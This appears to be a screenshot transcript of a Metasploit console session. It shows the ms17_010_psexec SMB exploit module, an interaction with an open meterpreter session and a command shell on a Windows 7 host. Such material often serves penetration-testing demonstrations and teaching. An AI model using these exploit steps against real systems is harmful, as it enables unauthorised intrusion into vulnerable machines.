 msf5 exploit(windows/smb/ms17_010_psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2708 created.
Channel 48 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users>